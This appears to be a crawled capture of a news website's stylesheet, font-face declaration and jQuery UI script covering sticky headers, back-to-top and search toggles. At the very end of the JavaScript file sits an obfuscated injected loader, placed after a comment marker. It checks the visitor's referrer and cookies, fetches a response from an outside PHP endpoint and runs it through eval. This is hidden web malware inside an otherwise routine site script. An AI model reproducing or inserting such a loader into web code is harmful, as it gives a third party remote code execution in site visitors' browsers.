.DScrollSection .ScrollHeading p{font-size:20px;color:#fff;padding-top:10px;}

.DScrollSection .ScrollSubject{width:calc(100% - 150px);padding:0 10px;}
.DScrollSection .ScrollSubject a span:hover{color:#eee;}
.DScrollSection .ScrollSubject a span{padding-right:25px;display:inline-block;margin-top:7px;font-size:18px;color:#333; font-weight:400;}
.DScrollSection .ScrollSubject a span .SquareIcon{color:#F39221;display:inline-block;width:10px;height:10px;background:#F39221;margin-right:3px;border-radius:50%;}


/*=======Category Page=======*/
.single-cat-info{overflow:hidden;margin:15px 0 20px;background:#333946;width:100%;border-right:5px solid #F39221;}
.single-cat-cate{float:left;}
.single-cat-cate a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#F39221;height:42px;display:inline-block;}
.single-cat-cate2{float:left;}
.single-cat-cate2 a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#F39221B3;height:42px;display:inline-block;}
.single-cat-home{float:left;}
.single-cat-home a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#f3922130;height:42px;display:inline-block;}
.single-cat-home i{font-size:15px;color:#fff;position:relative;top:-1px;padding-right:3px;}
.single-cat-cate i{font-size:14px;color:#fff;padding-right:3px;}

.DCatTopNews{width:100%;margin-bottom:20px;background:#eee;}
.DCatTopNews .Desc{padding:15px 15px 0 0;}
.DCatTopNews .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DCatTopNews .col-lg-4{padding-left:0;}
.DCatTopNews .Brief p{-webkit-line-clamp:5;}

.DCatNewsList2Area{}
.DCatNewsList2Area .row{--bs-gutter-x:1.3rem;}
.DCatNewsList2{margin-bottom:20px;width:100%;border-bottom:1px solid #F392213B;background:#eee;}
.DCatNewsList2 .Title{font-size:18px;line-height:26px;}
.DCatNewsList2 .col-lg-4{padding-right:0;}
.DCatNewsList2 .ImgViewer{padding-top:60%;}
.DCatNewsList2 .Desc{max-height:102px;overflow:hidden;}
.DCatNewsList2 .Desc .Brief p{font-size:14px;line-height:22px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:7px;}
.DCatNewsList2 .Desc{padding:5px 7px;}

.ButtonBG{background:#F39221;border-radius:0;border:none;color:#fff;}
.ButtonBG:hover{background:#D57200;color:#fff;}
.ButtonBG .btn-check:focus + .btn, .btn:focus {outline:0;box-shadow:0 0 0 .25rem rgba(243, 146, 33, 0.62);}
.ButtonBG a{color:#fff;}

.DFBPage{margin-top:20px;}
.DFBPage .MT30{margin-top:30px;}
.LatestHeader{margin-top:20px;padding:8px 10px;background:#F39221;}
.LatestHeader p{font-size:20px;text-align:center;color:#FFF}

.DCatLatestInner{padding:0 ;max-height:400px;overflow-y:auto;overflow-x:hidden;background:#fff;}
.DCatLatestInner li{padding:8px 0;border-bottom:1px solid #e2e2e2;}
.DCatLatestInner li:hover{background:#f0f0f0;;}
.DCatLatestInner li:last-child{border-bottom:0 solid #ccc;}

.DCatLatestContent{}
.DCatLatestContent .col-lg-7{padding-left:0;}
.DCatLatestContent .col-lg-5{padding-right:10px;}
.DCatLatestContent .ImgViewer{padding-top:61%;}
.DCatLatestContent .Title{font-size:16px;line-height:24px;}


/*=======SubCategory Page=======*/
.DSubCategoryTop1{background:#eee;}
.DSubCategoryTop1 .Desc{padding:15px 15px 0px 0;}
.DSubCategoryTop1 .col-lg-4{padding-left:0;}
.DSubCategoryTop1 .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:5;}

.DSubCategoryListArea .row{--bs-gutter-x:1.3rem;}
.DSubCategoryList{padding:7px;background:#eee;margin-top:20px;position:relative;border-top:1px solid #F392217D;}
.DSubCategoryList .col-lg-4{padding-right:0;}
.DSubCategoryList .col-lg-8{padding-left:10px;}
.DSubCategoryList .ImgViewer{padding-top:60%;}


/*=======Archives Page=======*/
.ArchiveArea .row{--bs-gutter-x:1.3rem;}

.DCategoryListNews{background-color:#eee;margin:10px 0;padding:7px;position:relative;border-top:1px solid #F392217D;}
.DCategoryListNews:hover{background:#D7D7D7;color:#336633;}
.DCategoryListNews .Title{font-weight:600;}
.DCategoryListNews .pDate{position:absolute;bottom:5px;top:auto;color:#555;}
.DCategoryListNews .col-lg-8{padding-left:0;}
.DCategoryListNews .ImgViewer{padding-top:60%;}
.btnCatName{position:absolute;min-width:90px;background-color:#F39221;border-color:#04396B;padding:0px 8px 3px;border-radius:0;left:7px;bottom:7px;border:none;font-size:14px;top:auto;}
.btnCatName:hover{background-color:#D57200;}
.CatInnerTitle .breadcrumb > li.child{position:relative;padding-left:15px;}


/*==========Details Page=============*/
.CatInfoDetails{margin-top:20px;}
.CatInfoDetails a {color:#fff;background:#F39221;padding:4px 12px 1px;}

.DDetailsTitle{margin-top:15px;}
.DDetailsTitle h1{font-size:32px;font-weight:bold;color:#222;line-height:40px;margin-bottom:5px;margin-top:5px;}
.DDetailsTitle h3{padding:0;font-size:18px;color:red;margin-bottom:0;}

.AdditionalInfo{margin-top:15px;padding-bottom:15px;border-bottom:1px solid #ebebeb;}
.AdditionalInfo .DescTitle{display:inline;}
.AdditionalInfo .DescTitle h2{font-size:16px;margin-bottom:0;color:#F39221;font-weight:400;display:inline-block;}
.AdditionalInfo .DescTitle i{padding-right:7px;font-size:14px;}
.AdditionalInfo .PublishDate{display:inline;padding-left:5px;}
.AdditionalInfo .PublishDate p{color:#9e9e9e;font-size:15px;padding-left:5px;display:inline-block;}

.DDetailsContent{margin-top:25px;font-family:Kiron !important;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:10px 0 0 0;font-size:16px;font-weight:bold;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:bold;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:bold;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px !important;font-size:16px !important;padding:2px;line-height:22px !important;color:#555 !important;text-align:center;}
.DDetailsContent p{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family:Kiron !important;}
.DDetailsContent p span{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family:Kiron !important;}
.DDetailsContent h2{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family:Kiron !important;}
.DDetailsContent h2 span{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family:Kiron !important;}
.DDetailsContent .WritterInitial{margin-top:10px;font-color:16px;color:#666;font-style:italic;padding:10px;}
#contentDetails p:nth-child(1){font-weight:bold;font-size:20px !important;}

.DSocialTop{margin-top:5px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:20px}

.DReadMore{margin-top:20px;display:block}
.DReadMore .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#F39221;font-weight:bold;border-bottom:4px double #F39221;border-top:1px solid #F3922175;}
.DReadMore .row{--bs-gutter-x:1.3rem;}
.DReadMoreList{margin-top:20px;border-bottom:1px solid #F392213B;background:#eee;width:100%;}
.DReadMoreList p{font-size:17px;margin:0;padding:5px 8px 4px;line-height:25px;}

.RelatedTags{}
.RelatedTags{padding:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:bold;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:3px 10px;border:1px solid #B81117;border-radius:15px;color:#333;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;color:#333}
.RelatedTags .list-inline-item a{font-size:14px;color:#333;}
.RelatedTags .list-inline-item i{font-size:12px;color:#B81117;}

.RelatedNews{}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}

.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}

.ShareOption{border:1px solid #ebebeb;padding:20px;}
.ShareOption{margin-top:10px;}
.DShareThis {display:flex;justify-content:center;}
.DShareThis h5 {padding-right:5px;position:relative;top:3px;}

/*Fb Comments Width Fix*/
.fb_iframe_widget_fluid_desktop, .fb_iframe_widget_fluid_desktop span, .fb_iframe_widget_fluid_desktop iframe{max-width:100% !important;width:100% !important;}
.DDetailsContent p img{width:100% !important;}
.DDetailsContent .img-caption{font-style:italic;color:#908d8d !important;font-size:16px;line-height:22px;}


/*========== Tag Page =============*/
.DTagName{margin:20px 0 10px;}
.DTagName i{color:#F39221;font-size:28px;line-height:36px;margin-right:10px;}
.DTagName h1{font-size:28px;line-height:36px;display:inline-block;}

.DTagLead{padding:10px;border:1px solid #F392213B;position:relative;}
.DTagLead p{font-size:18px;line-height:27px;}
.DTagLead .col-lg-3{padding-right:0;}
.DTagShareBtn{position:absolute;bottom:10px;}

.DTagList .row{--bs-gutter-x:1.3rem;}
.DTagListItem{margin-top:20px;border-top:1px solid #F392213B;background:#eee;width:100%;position:relative;padding:7px;}
.DTagListItem .Title{font-size:18px;margin:0;line-height:27px;font-weight:600;}
.DTagListItem .col-lg-8{padding-left:0;}
.DTagListItem .ImgViewer{padding-top:60%;}
.DTagListItem .pDate{position:absolute;bottom:5px;top:auto;color:#555;}


/*========== Writers Page =============*/
.DWritersTitle{margin:20px 0 10px;}
.DWritersTitle i{color:#F39221;font-size:24px;margin-right:5px;}
.DWritersTitle h1{font-size:28px;line-height:36px;display:inline-block;}

.DWritersLead{padding:10px;border:1px solid #F392213B;position:relative;}
.DWritersLead p{font-size:18px;line-height:27px;}
.DWritersLead .col-lg-2{padding-right:0;}

.DWritersNewsList .row{--bs-gutter-x:1.3rem;}
.DWritersNewsListItem{margin-top:20px;border-top:1px solid #F392213B;background:#eee;width:100%;position:relative;padding:7px;}
.DWritersNewsListItem .Title{font-size:18px;margin:0;line-height:27px;font-weight:600;}
.DWritersNewsListItem .col-lg-8{padding-left:0;}
.DWritersNewsListItem .ImgViewer{padding-top:60%;}
.DWritersNewsListItem .pDate{position:absolute;bottom:5px;top:auto;color:#555;}


/*========== Error Page =============*/
.Errorinfo{margin-top:20px;}
.Errorinfo h1{font-size:22px;line-height:1.6;font-weight:bold;}
.Errorinfo p{font-size:18px;line-height:1.6;}


/*========== VideoGallery Page =============*/
.VideoGalleryInnerTop{margin-top:10px;position:relative;}
.DVideoInnerTitle{font-size:22px;font-weight:bold;color:#222;line-height:30px;margin-bottom:15px;text-align:center;margin-top:10px;}

.embed-responsive {border-radius:10px;position:relative;display:block;width:100%;padding:0;overflow:hidden;}
.embed-responsive::before {display:block;content:"";}
.embed-responsive-16by9::before {padding-top:56.25%;}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}

.InnerVideoListItem{margin-top:20px;width:100%;background:#f5f5f5;}
.InnerVideoListItem .caption{font-size:18px;line-height:26px;padding:5px 8px;}
.InnerVideoListItem .VideoIcon::after{position:absolute;top:13%;left:93%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);content:"\f144";font-family:FontAwesome;font-size:40px;color:#fff;text-shadow:0px 0px 30px rgba(0, 0, 0, 0.5);}

.DVideoInnerListArea .row{--bs-gutter-x:1.3rem;}
.DVideoInnerListArea .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#F39221;font-weight:bold;border-bottom:4px double #F39221;border-top:1px solid #F3922175;}


@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
.colresize{width:100% !important;}
}
@media screen and (max-width:768px){
.container{width:100%;}

.DRightSideAdd{display:none;}
.DAdd2{display:none !important;}
.DAdd4{display:none !important;}


h1, h2, h3, h4, h5, h6{font-size:17px;line-height:25px;}
.border-right{border-right:0;}
.row {--bs-gutter-x:1.3rem;}

.DLeadNews{margin-bottom:10px;}
.DLeadNews .Desc{padding:5px 5px;}
.DLeadNews .Desc .Title{font-size:20px;line-height:28px;}
.image-container{height:400px;}
.image-container img{height:400px;}

.DTop3NewsItem{margin-top:13px;}

.DTopSection2{padding-top:0;border-top:none;margin-top:13px;}
.DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(1) .DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(2) .DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(3) .DTrendingList{margin-top:13px;}
.DTrendingList .ImgViewer{padding-top:62%;}

.DLPSTab2.mt-0{margin-top:20px !important;}

.DNationalTop .Brief p{display:none;}
.DNationalTop .Title{font-size:18px;line-height:26px;}
.DNationalTop .Desc{max-height:inherit;}
.DNationalTop2List{padding-top:10px;margin-top:10px;border-top:1px solid #F392213B;border-bottom:none;padding-bottom:inherit;}
.DNationalTop2List .Desc{height:auto;}
.DNationalTop2List .Brief p {-webkit-line-clamp:2;}

.DInternationalSubTop .Desc{max-height:inherit;}
.DInternationalSubTop .Title{font-size:18px;line-height:26px;}
.DInternationalSubTop .Brief p{display:none;}
.DInternationalSubList{padding-top:10px;margin-top:10px;border-top:1px solid #F392213B;border-bottom:none;padding-bottom:inherit;}
.DInternationalSubList .Desc{height:auto;}
.DInternationalSubList .Brief p {display:none;}
.DInternationalSubTop2 .col-lg-6:nth-child(1) .DInternationalSubList{padding-top:10px;}
.DInternationalSubTop2 .col-lg-6:nth-child(2) .DInternationalSubList{padding-top:10px;}

.DCatStyle1Top2List .col-lg-5{padding-right:0px;}
.DCatStyle1Top2List .col-lg-7{padding-left:10px;}

.DCountryTop .Title{font-size:18px;line-height:26px;}
.DCountryTop .ImgViewer{padding-top:62%;}
.DCountryList{margin-top:13px;}
.DCountryList .Title{padding-top:5px;}
.DCountryList .ImgViewer{padding-top:65%;}
.DCountryTop2 .col-lg-6:nth-child(1) .DCountryList{margin-top:13px;}
.DCountryTop2 .col-lg-6:nth-child(2) .DCountryList{margin-top:13px;}

.DSportsTopNews .Brief p{display:none;}
.DSportsTop2List:first-child{margin-top:13px;}
.DSportsTop2List{margin-top:13px;}

.DopinionTop2List .ImgViewer{padding-top:62%;}
.CommonCatArea{margin-top:0px;}
.CommonCatArea .CatTitle{margin-top:30px;}

.DLifestyle .col-lg-3:nth-child(1) .col-sm-3.col-5{width:100%;}
.DLifestyle .col-lg-3:nth-child(1) .col-sm-9.col-7{width:100%;}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .Title{font-size:18px;line-height:26px;font-weight:bold;}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .col-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .col-5{padding-right:calc(var(--bs-gutter-x)/ 2);}

.DLifestyleTopList .Title{font-size:17px;line-height:25px;}
.DLifestyleTopList .Desc{height:auto;padding:5px 0 0;}
.DLifestyleTopList .col-7{padding-left:10px;}
.DLifestyleTopList .col-5{padding-right:0px;}
.DLifestyleTopList{margin-top:13px;border-top:1px solid #F392213B;}

.DCatStyle2List .ImgViewer{padding-top:62%;}

.DPhotoGalleryTop .Title{font-size:18px;line-height:26px;font-weight:bold;}
.DPhotoGalleryTop .Desc{padding:8px 5px 0;}
.DPhotoGalleryTop2{margin-top:0;}
.DPhotoGalleryList .Desc{padding:4px 0 0;}
.DPhotoGalleryList{border-top:1px solid #F392213B;margin-top:13px;}
.DPhotoGalleryList .col-5{padding-right:0;}
.DPhotoGalleryList .col-7{padding-left:10px;}

.DFooterBg{padding:20px 0;}
.DFooterBg .col-lg-4:nth-child(1){justify-content:center !important;}
.DFooterBg .col-lg-4:nth-child(2){margin-top:15px;}
.DFooterBg .col-lg-4:nth-child(2) address{text-align:center;}
.MoreInfo{padding-left:0;text-align:center;}

.single-cat-info{margin:15px 0;}
.single-cat-cate2 a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-cate  a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home i{font-size:13px;padding-right:2px;}
.single-cat-cate i{font-size:12px;padding-right:2px;}

.DCatTopNews .Desc{padding:5px 8px;}
.DCatTopNews .Title{font-size:18px;line-height:26px;}
.DCatTopNews .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCatTopNews .Brief p{-webkit-line-clamp:3;}

.DCatNewsList2{margin-bottom:13px;border-bottom:none;border-top:1px solid #F392213B;}
.DCatNewsList2 .col-7{padding-left:0;}
.DCatNewsList2 .Desc{padding:2px 0 0;}

.DSubCategoryTop1 .Desc{padding:5px 8px;}
.DSubCategoryTop1 .Title{font-size:18px;line-height:26px;}
.DSubCategoryTop1 .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:3;}

.DSubCategoryList{padding:0;margin-top:13px;border-top:1px solid #F392213B;}
.DSubCategoryList .Title{padding:3px 0 0;}

.DCategoryListNews{padding:0;margin:7px 0;}
.DCategoryListNews .pDate{display:none;}
.DCategoryListNews .Title{font-weight:400;padding-top:3px;}

.DDetailsTitle h1{font-size:22px;line-height:30px;margin-top:5px;}
.AdditionalInfo{margin-top:10px;}
.AdditionalInfo .DescTitle h2{font-size:15px;}
.AdditionalInfo .col-lg-4.col-sm-12.col-12.justify-content-end{justify-content:start !important;}
.AdditionalInfo .DSocialTop{margin-top:10px;}
.PublishDate p:nth-child(2){display:none;}
.DDetailsContent{margin-top:15px;}

.DShareThis{display:inline;}
.DShareThis h5{margin-bottom:10px;}
.ShareOption{padding:10px;}

.DTagLead .col-lg-3 {padding-right: calc(var(--bs-gutter-x)/ 2);}
.DTagLead p{padding: 6px 8px 0;}
.DTagShareBtn{position: relative;margin-top: 15px;bottom: 0;padding-left: 6px;}

.DTagListItem{padding: 0;margin-top: 13px;}
.DTagListItem .Title{font-size: 17px;padding-top: 3px;line-height: 25px;font-weight: 400;}
.DTagListItem .pDate{display: none;}
.DTagListItem .ImgViewer{padding-top: 62%;}

.DWritersLead .col-lg-2{padding-right: calc(var(--bs-gutter-x)/ 2);}
.DWritersLead img{padding: 0 20%;}
.DWritersLead p{padding: 6px 8px 0;}

.DWritersNewsListItem{padding: 0;margin-top: 13px;}
.DWritersNewsListItem .Title{font-size: 17px;padding-top: 3px;line-height: 25px;font-weight: 400;}
.DWritersNewsListItem .pDate{display: none;}
.DWritersNewsListItem .ImgViewer{padding-top: 62%;}
}
@media screen and (max-width:736px){
.container{width:100%;}
}
@media screen and (max-width:667px){
.container{width:100%;}
}
@media screen and (max-width:640px){
.container{width:100%;}
.image-container{height:360px;}
.image-container img{height:360px;}

}
@media screen and (max-width:568px){
.container{width:100%;}
.image-container{height:320px;}
.image-container img{height:320px;}
}
@media screen and (max-width:480px){
.container{width:100%;}
.image-container{height:280px;}
.image-container img{height:280px;}
}
@media screen and (max-width:414px){
.container{width:100%;}
.image-container{height:250px;}
.image-container img{height:250px;}
}
@media screen and (max-width:375px){
.container{width:100%;}
.container{width:100%;}
.image-container{height:220px;}
.image-container img{height:220px;}
}
@media screen and (max-width:360px){
.container{width:100%;}
h1, h2, h3, h4, h5, h6{font-size:16px;line-height:23px;}
.DCatNewsList2 .ImgViewer{padding-top:62%;}
.DCategoryListNews .ImgViewer{padding-top:63%;}
.btnCatName {position:absolute;min-width:68px;background-color:#F39221;border-color:#04396B;padding:2px 2px 0px;border-radius:0;left:0px;bottom:0px;border:none;font-size:14px;}
}
@media screen and (max-width:320px){
.container{width:100%;}
.DCatStyle2List .Title {font-size:16px;line-height:23px;}
.DLifestyleTopList .Title{font-size:16px;line-height:23px;}
.DCatNewsList2 .Title{font-size:16px;line-height:23px;}
.DTagListItem .Title{font-size: 16px;line-height:23px;}
.DWritersNewsListItem .Title{font-size: 16px;line-height:23px;}
.ImgViewer{padding-top:65% !important;}
.image-container{height:190px;}
.image-container img{height:190px;}
}





--- FILE ---
content_type: text/css
request_url: https://www.aloavanews24.com/common/css/Kiron.css
body_size: -131
content:
@font-face {
  font-family: "Kiron";
  src: url("../fonts/Kiron.eot"); /* IE9 Compat Modes */
  src: url("../fonts/Kiron.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("../fonts/Kiron.otf") format("opentype"), /* Open Type Font */
    url("../fonts/Kiron.svg") format("svg"), /* Legacy iOS */
    url("../fonts/Kiron.ttf") format("truetype"), /* Safari, Android, iOS */
    url("../fonts/Kiron.woff") format("woff"), /* Modern Browsers */
    url("../fonts/Kiron.woff2") format("woff2"); /* Modern Browsers */
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.aloavanews24.com/common/js/eMythMakers.js
body_size: 856
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// back-to
var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
	btn.addClass('show');
  } else {
	btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

//Sticky

window.onscroll = function() {myFunction()};

	var header = document.getElementById("myHeader");
	var sticky = header.offsetTop;
	
	var header2 = document.getElementById("myHeader2");
	var sticky2 = header.offsetTop;


	function myFunction() {
		if (window.pageYOffset > sticky) {
			header.classList.add("sticky");
		} else {
			header.classList.remove("sticky");
		}
		if (window.pageYOffset > sticky2) {
			header2.classList.add("sticky2");
		} else {
			header2.classList.remove("sticky2");
		}
	}

//Search
$(".menu-search").click(function (event) {
		event.preventDefault();
		$(".search_block").toggle("show hide");
	});
	$('a.close-search').click(function (e) {
		e.preventDefault();
		$(".search_block").toggle("show hide");
	});

$('.menu-left').click(function (e) {
		e.preventDefault();
		$(".MobileMenu, .menu-left i").toggleClass("show hide");
		$('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
	});


	  // search-top-js
  $(document).ready(function() {

	$(".fa-search").click(function() {
	   $(".search-box").toggle();
	   $("input[type='text']").focus();
	 });

 });


 // ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};